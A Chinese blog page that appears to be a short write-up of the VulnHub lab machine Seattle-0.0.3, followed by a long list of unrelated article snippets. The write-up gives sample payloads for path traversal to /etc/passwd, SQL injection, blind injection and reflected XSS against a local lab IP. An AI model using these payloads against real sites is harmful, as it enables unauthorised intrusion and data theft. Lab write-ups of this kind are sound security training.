vulnhub Seattle-0.0.3
环境：vuluhub Seattle-0.0.3
1.catelogue处任意文件下载(目录穿越)
http://192.168.85.139/download.php?item=../../../../../../etc/passwd
有个admin目录，可以下载里面的文件进行读取
2.cltohes详情页面处(参数prod)存在sql报错注入
http://192.168.85.139/details.php?prod=5&type=2
3.vily处存在布尔盲注(或时间盲注)
http://192.168.85.139/?type=1 and 1=1
4.blog处用户名泄露
5.登陆处存在用户名枚举

6.blog处存在xss
http://192.168.85.139/blog.php?author="><script>alert(5)</script>

7.phpinfo页面泄露
http://192.168.85.139/info.php
相关文章：
vulnhub Seattle-0.0.3
环境：vuluhub Seattle-0.0.3 1.catelogue处任意文件下载(目录穿越) http://192.168.85.139/download.php?item../../../../../../etc/passwd 有个admin目录，可以下载里面的文件进行读取 2.cltohes详情页面处(参数prod)存在sql报错注入 http://192.16…...
MYSQL 添加行号将行号写入到主键的列
MYSQL 添加行号 SELECT rownum: rownum 1 AS rownum, a.* FROM(SELECT rownum : 0) t,is_afxt.hk_vehicle a--或者(假设CREATED_TIME日期列数据不重复) select (select count(1)1 from is_afxt.hk_vehicle b where b.CREATED_TIME < a.CREATED_TIME) rownum ,a.* from i…...
前端命令npm 、 cnpm、 pnpm、yarn 、 npx、nvm的区别
大名鼎鼎的npm(Node Package Manager)是随同NodeJS一起安装的包管理工具，NPM本身也是Node.js的一个模块。 npm的含义有两层: npm服务器，npm服务器网址为https://www.npmjs.org，npm是 Node 包的标准发布平台，用于 Node 包的发布、…...
Linux 发行版 Debian 宣布支持龙芯 LoongArch 架构
近期，龙芯发布了 3A6000 桌面处理器，芯片的性能又一次大幅度提升，成为国产芯片的又一里程碑。 同期，LoongArch 架构的生态建设也迅速提升，开源网络引导固件 iPXE、QQ Linux 版、摩尔线程等软硬件都官宣支持龙芯 Loong…...
PConv : Run, Don’t Walk: Chasing Higher FLOPS for Faster Neural Networks
摘要 为了设计快速的神经网络，**许多研究都集中在减少浮点运算（FLOPs）**的数量。然而，我们观察到这种FLOPs的减少并不一定会导致相同程度的延迟减少。这主要是由于浮点运算每秒效率较低的问题所致。为了实现更快的网络，我们重新审视了流行的操作算子，并证明这种低FLOPS主…...
Python中怎么解决内存管理的问题？ - 易智编译EaseEditing
Python有自动的内存管理机制，这意味着大部分情况下你不需要手动管理内存，因为Python的垃圾回收机制会自动处理不再使用的对象。然而，有时候你仍然需要关注内存管理，特别是在处理大数据、长时间运行的应用或需要最大化性能的情况下…...
【JavaEE】Spring事务-事务的基本介绍-事务的实现-@Transactional基本介绍和使用
【JavaEE】Spring 事务（1） 文章目录 【JavaEE】Spring 事务（1）1. 为什么要使用事务2. Spring中事务的实现2.1 事务针对哪些操作2.2 MySQL 事务使用2.3 Spring 编程式事务（手动挡）2.4 Spring 声明式事务&…...
CentOs下面安装jenkins记录
目录 一、安装jenkins 二、进入jenkins 三、安装和Gitee，Maven , Publish Over SSH等插件 四、构建一个maven项目 一、安装jenkins 1 wget -O /etc/yum.repos.d/jenkins.repo \ https://pkg.jenkins.io/redhat-stable/jenkins.repo 2 rpm --im…...
海康威视相机-LINUX SDK 开发
硬件与环境 相机： MV-CS020-10GC 系统：UBUNTU 22.04 语言：C 工具：cmake 海康官网下载SDK 运行下面的命令进行安装 sudo dpkg -i MVSXXX.deb安装完成后从在/opt/MVS 路径下就有了相关的库，实际上我们开发的时候只需要…...

AI助力智能安检，基于图像目标检测实现危险品X光智能安全检测系统
基于AI相关的技术来对一些重复性的但是又比较重要的工作来做智能化助力是一个非常有潜力的场景，关于这方面的项目开发实践在我之前的文章中也有不少的实践，感兴趣的话可以自行移步阅读即可：《AI助力智能安检，基于目标检测模型实现…...
开源软件的崛起：历史与未来
🌷🍁 博主猫头虎 带您 Go to New World.✨🍁 🦄 博客首页——猫头虎的博客🎐 🐳《面试题大全专栏》 文章图文并茂🦕生动形象🦖简单易学！欢迎大家来踩踩~🌺 &a…...
apk 静默安装
apk 静默安装 - 欧颜柳 - 博客园 (cnblogs.com) 如果需要应用进行静默安装，则需要满足一下两个条件 1 必须添加权限 <uses-permission android:name"android.permission.INSTALL_PACKAGES" /> 2 必须是系统应用，或者系统签名应用 方法…...
Unity记录4.2-存储-从json文件获取Tile路径
文章首发见博客：https://mwhls.top/4813.html。 无图/格式错误/后续更新请见首发页。 更多更新请到mwhls.top查看 欢迎留言提问或批评建议，私信不回。 汇总：Unity 记录 摘要：从json文件获取Tile材质路径。 确定保存方案-2023/08/1…...
vue3页面传参？
...
NB水表和LoRa水表有哪些不同之处？
NB水表和LoRa水表是两种目前市场上常见的智能水表，它们在功能、性能、应用场景等方面存在一些不同之处。 一、技术方面 NB水表采用NB-IoT技术，而LoRa水表采用LoRa技术。NB-IoT技术是窄带物联网技术，它具有良好的低功耗、低成本、高覆盖、高可…...

Java进阶（6）——抢购问题中的数据不安全（非原子性问题） Java中的synchronize和ReentrantLock锁使用 死锁及其产生的条件
目录 引出场景：大量请求拥挤抢购事务的基本特征ACID线程安全的基本特征 加锁(java)synchronized锁ReentrantLock锁什么是可重入锁？如何保证可重入 滥用锁的代价？（死锁）死锁的四个必要条件死锁的案例 总结 引出 1.大量请…...
SpringBoot初级开发--加入Log4j进行日志管理打印(6)
日志记录在整个java工程开发中占着很重要的比重，因为很多问题的排查需要通过日志分析才能确认。在SpringBoot中我用得最多的就是log4j这个日志框架。接下来我们具体配置log4j. log4j定义了8个级别的log（除去OFF和ALL，可以说分为6个级别&#…...
计算机竞赛 基于GRU的 电影评论情感分析 - python 深度学习 情感分类
文章目录 1 前言1.1 项目介绍 2 情感分类介绍3 数据集4 实现4.1 数据预处理4.2 构建网络4.3 训练模型4.4 模型评估4.5 模型预测 5 最后 1 前言 🔥 优质竞赛项目系列，今天要分享的是 基于GRU的 电影评论情感分析 该项目较为新颖，适合作为竞…...

android logcat问题 怎么换成旧版
参考 如果想切换回旧版LOGCAT，按照下方步骤设置即可 File->Settings->Expermental->Logcat->Enable new Logcat tool window：取消勾选 设置好后上方会有一个Toast，询问你是否使用新版logcat，关掉即可 最新测试版移…...
监听的用法watch
1、当想停止某页面定时刷新（监听路由的变化） /**组件被移除时调用 */deactivated() {clearInterval(this.timer);this.timer null;},/**监听路由变化是否刷新 */watch: {// 方法1 //监听路由是否变化$route(to, from) {if (to.name "xxx") {…...
)
Java 语言特性(面试系列2)
一、SQL 基础 1. 复杂查询 （1）连接查询（JOIN） 内连接（INNER JOIN）：返回两表匹配的记录。 SELECT e.name, d.dept_name FROM employees e INNER JOIN departments d ON e.dept_id d.dept_id; 左…...
Cilium动手实验室: 精通之旅---20.Isovalent Enterprise for Cilium: Zero Trust Visibility
Cilium动手实验室: 精通之旅---20.Isovalent Enterprise for Cilium: Zero Trust Visibility 1. 实验室环境1.1 实验室环境1.2 小测试 2. The Endor System2.1 部署应用2.2 检查现有策略 3. Cilium 策略实体3.1 创建 allow-all 网络策略3.2 在 Hubble CLI 中验证网络策略源3.3 …...
sqlserver 根据指定字符 解析拼接字符串
DECLARE LotNo NVARCHAR(50)A,B,C DECLARE xml XML ( SELECT <x> REPLACE(LotNo, ,, </x><x>) </x> ) DECLARE ErrorCode NVARCHAR(50) -- 提取 XML 中的值 SELECT value x.value(., VARCHAR(MAX))…...
Java 加密常用的各种算法及其选择
在数字化时代，数据安全至关重要，Java 作为广泛应用的编程语言，提供了丰富的加密算法来保障数据的保密性、完整性和真实性。了解这些常用加密算法及其适用场景，有助于开发者在不同的业务需求中做出正确的选择。 一、对称加密算法…...
Module Federation 和 Native Federation 的比较
前言 Module Federation 是 Webpack 5 引入的微前端架构方案，允许不同独立构建的应用在运行时动态共享模块。 Native Federation 是 Angular 官方基于 Module Federation 理念实现的专为 Angular 优化的微前端方案。 概念解析 Module Federation (模块联邦) Modul…...
在WSL2的Ubuntu镜像中安装Docker
Docker官网链接: https://docs.docker.com/engine/install/ubuntu/ 1、运行以下命令卸载所有冲突的软件包： for pkg in docker.io docker-doc docker-compose docker-compose-v2 podman-docker containerd runc; do sudo apt-get remove $pkg; done2、设置Docker…...
蓝桥杯 冶炼金属
原题目链接 🔧 冶炼金属转换率推测题解 📜 原题描述 小蓝有一个神奇的炉子用于将普通金属 O O O 冶炼成为一种特殊金属 X X X。这个炉子有一个属性叫转换率 V V V，是一个正整数，表示每 V V V 个普通金属 O O O 可以冶炼出 …...
【网络安全】开源系统getshell漏洞挖掘
审计过程： 在入口文件admin/index.php中： 用户可以通过m,c,a等参数控制加载的文件和方法，在app/system/entrance.php中存在重点代码： 当M_TYPE system并且M_MODULE include时，会设置常量PATH_OWN_FILE为PATH_APP.M_T…...
为什么要创建 Vue 实例
核心原因：Vue 需要一个「控制中心」来驱动整个应用 你可以把 Vue 实例想象成你应用的**「大脑」或「引擎」。它负责协调模板、数据、逻辑和行为，将它们变成一个活的、可交互的应用**。没有这个实例，你的代码只是一堆静态的 HTML、JavaScript 变量和函数，无法「活」起来。 …...
Ubuntu系统多网卡多相机IP设置方法
目录 1、硬件情况 2、如何设置网卡和相机IP 2.1 万兆网卡连接交换机，交换机再连相机 2.1.1 网卡设置 2.1.2 相机设置 2.3 万兆网卡直连相机 1、硬件情况 2个网卡n个相机 电脑系统信息，系统版本：Ubuntu22.04.5 LTS；内核版本…...